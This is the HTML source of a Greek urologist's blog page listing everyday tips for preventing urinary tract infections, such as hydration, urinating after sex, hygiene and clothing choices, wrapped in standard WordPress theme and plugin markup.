<link rel="https://api.w.org/" href="https://sgouvalis.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sgouvalis.gr/wp-json/wp/v2/posts/2241" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sgouvalis.gr/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://sgouvalis.gr/?p=2241' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sgouvalis.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsgouvalis.gr%2Fpos-tha-prostateytho-apo-oyroloimokseis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sgouvalis.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsgouvalis.gr%2Fpos-tha-prostateytho-apo-oyroloimokseis%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-WX5ENS25T4"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-WX5ENS25T4');
		</script>

	<script data-account="RSzqvX1ZlR" src="https://cdn.userway.org/widget.js"></script>
	<style type="text/css">
				.site-title,
		.site-description {
		position: absolute;
		clip: rect(1px, 1px, 1px, 1px);
	}
	</style>
<link rel="icon" href="https://sgouvalis.gr/wp-content/uploads/2021/01/cropped-favicon-sgouvalis-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sgouvalis.gr/wp-content/uploads/2021/01/cropped-favicon-sgouvalis-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sgouvalis.gr/wp-content/uploads/2021/01/cropped-favicon-sgouvalis-180x180.png" />
<meta name="msapplication-TileImage" content="https://sgouvalis.gr/wp-content/uploads/2021/01/cropped-favicon-sgouvalis-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.single article.category-featured figure{
	line-height: 0px;
  min-height: 0px;
}
.site-info img{
	margin-bottom:-15px;
}
.entry-content, .entry-summary {
    margin: 10px 0px 12px 0px;!important
}
#home-bio{font-weight: 600;}
.sf_pinit{
	width: auto !important;
}
.sgpb-inputs-wrapper.js-first-name-wrapper.js-sgpb-form-field-first-name-wrapper.sg-js-hide{display:none;}
.sgpb-inputs-wrapper.js-last-name-wrapper.js-sgpb-form-field-last-name-wrapper.sg-js-hide{display:none;}
.sgpb-inputs-wrapper.js-gdpr-wrapper.js-sgpb-form-field-gdpr-wrapper.sg-js-hide{display:block;}
a:hover{color:#6DC1D8;}
#masthead{background: #fff;}
.site-branding{width:20%;}
nav#site-navigation{width: 79%;}
.main-navigation .nav-menu li a{
	padding: 31px 13px !important;
}
.main-navigation .nav-menu li{font-weight:700;}
.contact-mine{background-image:none !important;background:#fff;}
.site-branding{padding-top: 0px;padding-bottom: 0px;line-height: 0.1px;}
.contact-mine h1.page-title{background: #6DC1D8 !important;color:#fff;}
.myform{background: #6dc1d8;padding: 5px 7px;border-radius: 3px;color: #fff;font-weight: 700;}
input.wpcf7-form-control.wpcf7-date.wpcf7-validates-as-required.wpcf7-validates-as-date{color: #666;border: 1px solid #ccc;border-radius: 3px;}
.gender{background: #DCE1E2;padding-bottom: 9px;padding-right: 20px;padding-left: 10px;border-radius: 3px;font-weight: 700;color: #fff;text-shadow: 1px 1px 1px #000;}
.subject{display:grid;background: #DCE1E2;padding-bottom: 9px;padding-right: 20px;padding-left: 10px;border-radius: 3px;font-weight: 700;color: #fff;text-shadow: 1px 1px 1px #000;}
.myform .svg-inline--fa.fa-star.fa-w-18{font-size:13px !important;}
.left{float:left;}
#services{background-color: #0986c2;padding-bottom: 15px;}
#services h1{text-align: center;font-size: 20px;color: #fff;margin-bottom: -22px;margin-top: 20px}
#services-intro{font-size: 15px;text-align: center;margin-bottom: -30px;padding-top: 30px;}
#services-main{padding-left: 35px;color: #ffdfe88c;}
#services-main a:hover{color: #fff;}
#service-hr{margin-right: 30px;}
#simptomata{background-color: #6DC1D8;padding-bottom: 15px;}
#simptomata h2{text-align: center;font-size: 20px;color: #fff;margin-bottom: -22px;margin-top: 20px}
.icon-background1 {
    color: #fff;
}
.svg-inline--fa.fa-stack-2x{height: 0.8em;width: 0.8em;}
.fa-lg{font-size: 2.8em;}
.circle-icon2 {background: #ffc0c0;padding:30px;border-radius: 50%;}
.circle-icon {background: #ffc0c0;width: 100px; height: 100px;border-radius: 50%;text-align: center; line-height: 100px;vertical-align: middle;padding: 30px;
}
#eurimata{background-color: #5891AF;padding-bottom: 15px;}
#eurimata h2{text-align: center;font-size: 20px;color: #fff;margin-bottom: -22px;margin-top: 20px}
.caption-wrapper p{color:#fff;}
/*.apoint-grid {display:grid; grid-template-columns: 1fr 1fr;}*/
.apointments-form{display: grid;grid-column-start: 1;grid-column-end: 2;margin-right: 20px;}
.wpcf7-form p{display:grid;grid-column-start: 1;grid-column-end: 2;width:100%;padding-right:0px;}
h1.page-title{background: #2B96CC;box-shadow: 3px 3px 2px #5454548c;color:#fff;}
h1.page-title:after{border-bottom: 15px solid #c6ecff;}
.easy_youtube_gallery.col-3 .eytg-item{margin-bottom: 10px;}
.about.left{background: #4ea1c9;}
.call-to-action .cta-content-wrap{padding: 30px 0 40px 50px;}
.svg-inline--fa.fa-star.fa-w-18 {font-size: 20px;}
/*.bio-grid{display: grid;grid-template-columns: 1fr 1fr;grid-column-gap: 10px;}*/
.sidebar .widget-title{background: #2B96CC;box-shadow: 3px 3px 2px #5454548c;color: #fff;}
.sidebar .widget-title:after{border-bottom: 15px solid #c6ecff;}
label{font-weight:600;}
.entry-footer span{border-left-style: solid;border-left-color: #2b96cc;padding-left: 2px;}
.sgpb-theme-1-content{border-bottom-color: rgb(113, 180, 212, 0.8) !important;}
#sgpb-popup-dialog-main-div{background-color: rgb(113, 180, 212, 0.8) !important;}
@media only screen and (max-width:770px){
	.site-branding{width:50%;}
	.site-branding .site-logo{margin-left:10px;}
	nav#site-navigation{width:45%;margin-right: 12px;}
	.call-to-action .cta-content-wrap {
    padding: 30px 0 40px 25px;
}
	.bio-img{grid-column-start: 1;grid-column-end: 3;}
	.bio-content{grid-column-start: 1;grid-column-end: 3;}
	.apointments-form{grid-column-start:1;grid-column-end:3;}
	.hours{display:grid; grid-column-start:1;grid-column-end:3;margin-right: 8px;}
	.about .about-content{padding: 20px 25px;}
	.appointment-desc.home-description{margin-left: 10px;}
	section.latest-news{margin-left:1px;}
}

/*blockquote*/
blockquote {
font-family: Georgia, serif;
font-size: 16px;
font-style: italic;
width: fill;
margin: 0.25em 0;
padding: 0.25em 40px;
line-height: 1.45;
position: relative;
color: #FFF;
border-left:5px solid #C5C7C7;
background:#2B96CC;
}
 
blockquote cite {
color: #efefef;
font-size: 14px;
display: block;
margin-top: 5px;
}

.awpa-more-posts {display: none !important;}

.wp-post-author-shortcode .awpa-author-block {padding: 20px 10px;}

.awpa-img.awpa-author-block {width: 15%;}

.main-footer {
    display: none;
}

.wp-caption .wp-caption-text {
font-size: 14px;}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-2241 single-format-standard wp-custom-logo wp-theme-eightmedi-lite cookies-not-set group-blog fullwidth">
		<div id="page" class="hfeed site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
					<div class="top-header">
				<div class="ed-container-home">
					<div class="header-callto clear">
						<div class="callto-left">
							<a href="https://sgouvalis.gr/">ΕΛΛΗΝΙΚΑ</a>
<a href="https://sgouvalis.gr/dr-spyros-gouvalis/">ENGLISH</a>
<a href="https://sgouvalis.gr/dr-spyros-gouvalis-al/">SHQIPTARE</a>						</div>
						<div class="callto-right">
							<div class="cta">
															</div>
															<div class="header-social social-links">
										<div class="social-icons">
					<a href="https://www.facebook.com/spuridongouvalis/" class="facebook" data-title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a>
						<a href="https://www.linkedin.com/in/dr-spiridon-gouvalis-8bb94a198/" class="linkedin" data-title="Linkedin" target="_blank"><i class="fa fa-linkedin"></i></a>
				</div>
									</div>
														

														
							</div>
						</div>
					</div>
				</div>
						<header id="masthead" class="site-header" role="banner">
								<div class="ed-container-home left-align">
					<div class="site-branding">
						<div class="site-logo">
																<a href="https://sgouvalis.gr/" rel="home">
										<a href="https://sgouvalis.gr/" class="custom-logo-link" rel="home"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" data-src="https://sgouvalis.gr/wp-content/uploads/2018/09/sgouvalis-logo.png" class="custom-logo lazy" alt="Σπυρίδων Γκούβαλης" decoding="async" /></a>									</a>
																</div>
							<div class="site-text">
								<a href="https://sgouvalis.gr/" rel="home">
									<h1 class="site-title">Σπυρίδων Γκούβαλης</h1>
									<p class="site-description">Χειρουργός, ουρολόγος, παιδοουρολόγος</p>
								</a>
							</div>
						</div><!-- .site-branding -->

						<nav id="site-navigation" class="main-navigation" role="navigation">
							<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
																<span class="menu-bar menubar-first"></span>
								<span class="menu-bar menubar-second"></span>
								<span class="menu-bar menubar-third"></span>
							</button>
							<div class="menu-main-gr-container"><ul id="primary-menu" class="menu"><li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1035"><a href="https://sgouvalis.gr/">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-1034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1034"><a href="https://sgouvalis.gr/biografiko/">ΒΙΟΓΡΑΦΙΚΟ</a></li>
<li id="menu-item-1033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1033"><a href="https://sgouvalis.gr/upiresies/">ΠΟΤΕ ΕΠΙΣΚΕΠΤΟΜΑΙ ΤΟΝ ΟΥΡΟΛΟΓΟ</a></li>
<li id="menu-item-1374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1374"><a href="http://sgouvalis.gr/category/nea/">BLOG</a></li>
<li id="menu-item-1036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1036"><a href="#">ΕΠΙΚΑΙΡΟΤΗΤΑ</a>
<ul class="sub-menu">
	<li id="menu-item-1222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1222"><a href="http://sgouvalis.gr/category/συνεντεύξεις/">ΣΥΝΕΝΤΕΥΞΕΙΣ</a></li>
	<li id="menu-item-1227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1227"><a href="https://sgouvalis.gr/video/">ΒΙΝΤΕΟ</a></li>
	<li id="menu-item-2300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2300"><a href="http://sgouvalis.gr/category/typos/">ΤΥΠΟΣ</a></li>
</ul>
</li>
<li id="menu-item-1040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1040"><a href="https://sgouvalis.gr/epikoinonia/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul></div>						</nav><!-- #site-navigation -->
					</div>
				</header><!-- #masthead -->
								<div id="content" class="site-content">
<div class="ed-container">
		<div id="primary" class="content-area right-sidebar">
		<main id="main" class="site-main" role="main">

			
				
<article id="post-2241" class="post-2241 post type-post status-publish format-standard has-post-thumbnail hentry category-nea category-11 tag-420 tag-346 tag-421 tag-24 tag-117">
	
	<header class="page-header">
		<h1 class="page-title">Πώς θα προστατευθώ από τις ουρολοιμώξεις;</h1>
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://sgouvalis.gr/pos-tha-prostateytho-apo-oyroloimokseis/" rel="bookmark"><time class="entry-date published" datetime="2025-07-02T10:30:17+00:00">July 2, 2025</time><time class="updated" datetime="2025-07-09T12:45:10+00:00">July 9, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://sgouvalis.gr/author/artspr-admin/">Δρ. Σπυρίδων Γκούβαλης</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	
	<div class="entry-content">
							<figure>
				<img width="842" height="422" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20842%20422'%3E%3C/svg%3E" data-src="https://sgouvalis.gr/wp-content/uploads/2020/03/wc-f.jpg" class="attachment-full size-full wp-post-image lazy" alt="ουρολοιμώξεις, νερό, ούρα, αντισηπτικά, ξινόγαλα" decoding="async" fetchpriority="high" data-srcset="https://sgouvalis.gr/wp-content/uploads/2020/03/wc-f.jpg 842w, https://sgouvalis.gr/wp-content/uploads/2020/03/wc-f-300x150.jpg 300w, https://sgouvalis.gr/wp-content/uploads/2020/03/wc-f-768x385.jpg 768w" data-sizes="(max-width: 842px) 100vw, 842px" />			</figure>
							<p><strong>Πηγαίνετε στην τουαλέτα μετά το σεξ και όχι πριν τη σεξουαλική πράξη. </strong>Μετά το σεξ πρέπει να υπάρχει σημαντική ροή ούρων, τα οποία και θα απομακρύνουν τα βακτήρια <span id="more-2241"></span>που προσκολλώνται στα γεννητικά όργανα. Εάν τα βακτήρια δεν απομακρυνθούν και φτάσουν στην ουρήθρα, θα αναπαραχθούν εύκολα και ταχύτατα και θα προκαλέσουν λοίμωξη. Ακόμη κι αν επισκεφθείτε την τουαλέτα πριν κάνετε σεξ, φροντίστε να πιείτε αρκετό νερό μετά την ερωτική πράξη προκειμένου να ουρήσετε και πάλι.</p>
<p><strong>Πίνετε άφθονο νερό</strong>. Καθημερινά τουλάχιστον οκτώ με δέκα ποτήρια. Τα παραγόμενα ούρα, θα παρασύρουν τα μικρόβια και θα τα αποβάλουν από τον οργανισμό.</p>
<p><strong>Μην «κρατάτε» τα ούρα σας.  </strong>Αν το κάνετε σε μόνιμη βάση θα απορυθμίσετε τη λειτουργία της ούρησης και θα καταστρέψετε την κύστη σας. Επιπρόσθετα αν τα ούρα παραμένουν στην κύστη, δημιουργούν ευνοϊκό περιβάλλον για να αναπτυχθούν  μικρόβια.</p>
<p><strong>Προσοχή στο σκούπισμα</strong>. Μετά την ούρηση ή την αφόδευση, πάντα να σκουπίζεστε από τα εμπρός προς τα πίσω για να μην μεταφέρετε μικρόβια από τον πρωκτό στην ουρήθρα και στον κόλπο.</p>
<p><strong>Όχι στα αντισηπτικά μέσα στον κόλπο</strong>.</p>
<p><strong>Όχι στα είδη υγιεινής με αρωματικά</strong>. Μεταβάλλουν την οξύτητα του κόλπου και την ισορροπία της φυσιολογικής μικροβιακής χλωρίδας.</p>
<p><strong>Όχι σε στενά ρούχα και  συνθετικά εσώρουχα. </strong>Δημιουργούν ιδανικές συνθήκες πολλαπλασιασμού των μικροβίων.</p>
<p><strong>Ναι σε ξινόγαλα και πρόβειο γιαούρτι (με πέτσα). </strong>Ο γαλακτοβάκιλλός του, προφυλάσσει από ουρολοιμώξεις και κολπίτιδες.</p>
				</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="cat-links">Posted in <a href="https://sgouvalis.gr/category/nea/" rel="category tag">Blog</a>, <a href="https://sgouvalis.gr/category/nea/%ce%bf%cf%85%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/" rel="category tag">Ουρολογία</a></span><span class="tags-links">Tagged <a href="https://sgouvalis.gr/tag/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%ce%b7%cf%80%cf%84%ce%b9%ce%ba%ce%ac/" rel="tag">αντισηπτικά</a>, <a href="https://sgouvalis.gr/tag/%ce%bd%ce%b5%cf%81%cf%8c/" rel="tag">νερό</a>, <a href="https://sgouvalis.gr/tag/%ce%be%ce%b9%ce%bd%cf%8c%ce%b3%ce%b1%ce%bb%ce%b1/" rel="tag">ξινόγαλα</a>, <a href="https://sgouvalis.gr/tag/%ce%bf%cf%8d%cf%81%ce%b1/" rel="tag">ούρα</a>, <a href="https://sgouvalis.gr/tag/%ce%bf%cf%85%cf%81%ce%bf%ce%bb%ce%bf%ce%b9%ce%bc%cf%8e%ce%be%ce%b5%ce%b9%cf%82/" rel="tag">ουρολοιμώξεις</a></span>		</footer><!-- .entry-footer -->
	</article><!-- #post-## -->


				
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sgouvalis.gr/prolipsi-oyriki-arthritida/" rel="prev">Η πρόληψη καθοριστική στην ουρική αρθρίτιδα</a></div><div class="nav-next"><a href="https://sgouvalis.gr/ouroloimokseis-doro/" rel="next">Ουρολοιμώξεις: το «δώρο» του καλοκαιριού</a></div></div>
	</nav>
				
			
		</main><!-- #main -->
	</div><!-- #primary -->
	    <div id="secondary-right" class="widget-area right-sidebar sidebar">
        			<aside id="custom_html-5" class="widget_text widget widget_custom_html"><h2 class="widget-title">Κατηγορίες</h2><div class="textwidget custom-html-widget"><p><strong><a href="http://sgouvalis.gr/category/nea/andrologia-nea/">Ανδρολογία</a><br />
  <a href="http://sgouvalis.gr/category/nea/%ce%b3%cf%85%ce%bd%ce%b1%ce%af%ce%ba%ce%b1/">Γυναίκα</a><br />
  <a href="http://sgouvalis.gr/category/nea/nefra-nea/">Νεφρά</a><br />
  <a href="http://sgouvalis.gr/category/nea/%ce%bf%ce%b3%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Ογκολογία</a><br />
  <a href="http://sgouvalis.gr/category/nea/%ce%bf%cf%85%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Ουρολογία</a><br />
  <a href="http://sgouvalis.gr/category/nea/%cf%80%ce%b1%ce%b9%ce%b4%ce%bf%ce%bf%cf%85%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">Παιδοουρολογία</a><br />
  <a href="http://sgouvalis.gr/category/nea/prostatis-nea/">Προστάτης</a><br />
  <a href="http://sgouvalis.gr/category/nea/%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b5%cf%82/">Υπηρεσίες</a></strong></p></div></aside><aside id="calendar-2" class="widget widget_calendar"><h2 class="widget-title">Ημερολόγιο</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td><a href="https://sgouvalis.gr/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td>21</td><td>22</td><td>23</td><td id="today">24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sgouvalis.gr/2025/09/">&laquo; Sep</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="text-3" class="widget widget_text"><h2 class="widget-title">ΕΠΙΚΟΙΝΩΝΙΑ</h2>			<div class="textwidget"><div align="center"><a href="http://sgouvalis.gr/epikoinonia/"><button>ΚΛΕΙΣΤΕ ΡΑΝΤΕΒΟΥ</button></a></div>
</div>
		</aside><aside id="media_video-2" class="widget widget_media_video"><h2 class="widget-title">ΚΑΛΟΗΘΗΣ ΥΠΕΡΠΛΑΣΙΑ ΠΡΟΣΤΑΤΗ</h2><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-2241-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=gH73ClwqPQ8&#038;rel=0&#038;modestbranding=1&#038;controls=1&#038;playsinline=0&#038;enhanceprivacy=0&#038;_=1" /><a href="https://www.youtube.com/watch?v=gH73ClwqPQ8&#038;rel=0&#038;modestbranding=1&#038;controls=1&#038;playsinline=0&#038;enhanceprivacy=0">https://www.youtube.com/watch?v=gH73ClwqPQ8&#038;rel=0&#038;modestbranding=1&#038;controls=1&#038;playsinline=0&#038;enhanceprivacy=0</a></video></div></aside>		    </div>
    </div>

</div><!-- #content -->

<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="footer-wrap">
		<div class="ed-container-home">
							<div class="top-footer wow fadeInLeft columns-3">
					<aside id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Εγγραφή στο Newsletter</h2><div class="textwidget custom-html-widget"></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div role="form" class="wpcf7" id="wpcf7-f2406-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/pos-tha-prostateytho-apo-oyroloimokseis/#wpcf7-f2406-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2406" />
<input type="hidden" name="_wpcf7_version" value="5.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2406-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label> Your Email (required)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>All rights reserved. Developed by <a href="https://artspr.gr/" target="_blank" rel="noopener">ArtsPr</a></p></div></aside>				</div>
						</div>
				<div class="main-footer layout-0">
			<div class="ed-container-home">
				<div class="site-info">
					WordPress Theme : <a  title="Free WordPress Theme" href="https://demo.8degreethemes.com/eightmedi-lite/">EightMedi Lite </a>
					<span> by 8Degree Themes</span>
				</div><!-- .site-info -->
									<div class="footer-social social-links">
							<div class="social-icons">
					<a href="https://www.facebook.com/spuridongouvalis/" class="facebook" data-title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a>
						<a href="https://www.linkedin.com/in/dr-spiridon-gouvalis-8bb94a198/" class="linkedin" data-title="Linkedin" target="_blank"><i class="fa fa-linkedin"></i></a>
				</div>
						</div>
									</div>
			</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->
<div id="es-top"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/eightmedi-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://sgouvalis.gr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://sgouvalis.gr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://sgouvalis.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://sgouvalis.gr/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "011ccb8046" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://sgouvalis.gr/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.0.5" id="magnific-popup-au-js"></script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-content/plugins/tabs-responsive/assets/js/tabs-custom.js?ver=6.8.3" id="wpsm_tabs_r_custom-js-front-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/sgouvalis.gr\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"75eb873f44","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.25" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-content/themes/eightmedi-lite/js/jquery.mousewheel-3.0.4.pack.js?ver=3.0.4" id="eightmedi-lite-mousewheel-js"></script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-content/themes/eightmedi-lite/js/jquery.fancybox-1.3.4.js?ver=1.3.4" id="eightmedi-lite-fancybox-js"></script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-content/themes/eightmedi-lite/js/wow.js?ver=1.1.2" id="eightmedi-lite-wow-js"></script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-content/themes/eightmedi-lite/js/jquery.bxslider.min.js?ver=4.1.2" id="eightmedi-lite-bxslider-js"></script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-content/themes/eightmedi-lite/js/navigation.js?ver=20120206" id="eightmedi-lite-navigation-js"></script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-content/themes/eightmedi-lite/js/skip-link-focus-fix.js?ver=20130115" id="eightmedi-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="eightmedi-lite-custom-scripts-js-extra">
/* <![CDATA[ */
var SliderData = {"mode":"fade","controls":"true","speed":"3000","pause":"8000","pager":"true","auto":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-content/themes/eightmedi-lite/js/custom-scripts.js?ver=6.8.3" id="eightmedi-lite-custom-scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfqP5QUAAAAAH9Jn711rsKvgoVatgZXprlGHZG6&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfqP5QUAAAAAH9Jn711rsKvgoVatgZXprlGHZG6","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://use.fontawesome.com/releases/v5.1.0/js/v4-shims.js?ver=6.8.3" id="clean-old-version-js"></script>
<script type="text/javascript" src="https://use.fontawesome.com/releases/v5.1.0/js/all.js?ver=6.8.3" id="font-awesome-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
